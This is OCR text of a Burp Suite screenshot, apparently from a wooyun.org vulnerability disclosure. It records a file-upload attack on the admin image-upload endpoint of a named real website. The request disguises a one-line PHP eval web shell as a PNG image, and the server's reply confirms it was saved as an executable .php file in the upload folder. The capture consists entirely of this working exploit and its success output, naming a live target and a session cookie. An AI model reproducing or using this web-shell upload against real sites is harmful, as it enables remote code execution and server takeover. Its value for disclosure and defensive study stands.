 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.issg.com.tw ?
Request
Raw Params Headers Hex
POST /admin/img_upload_ex.php HTTP/1.1
Host: www.issg.com.tw
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:42.0) Gecko/20100101 Firefox/42.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.issg.com.tw/admin/img_upload.php?useForm=form
1&prevImg=showImg1&upUrl=../upload/&reItem=pr_img
Cookie: PHPSESSID=9ii3s7p3v0v1u6fadk17gr86m4
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------32240139922412
Content-Length: 738
-----------------------------32240139922412
Content-Disposition: form-data; name="upfile";
filename="k8one.php"
Content-Type: image/png
<?php @eval($_POST[cmd])?>
-----------------------------32240139922412
Content-Disposition: form-data; name="Submit"
□□□□□□
-----------------------------32240139922412
Content-Disposition: form-data; name="useForm"
form1
-----------------------------32240139922412
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 18 Dec 2015 07:15:54 GMT
Server: Apache
X-Powered-By: PHP/5.1.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 185
Connection: close
Content-Type: text/html
□□<script language = "JavaScript">
window.opener.form1.showImg1.src =
'../upload/20151218151554.php';
window.opener.form1.pr_img.value =
'20151218151554.php';
window.close();
</Script>
? < + > Type a search term 0 matches
www.wooyun.org
484 bytes | 120 millis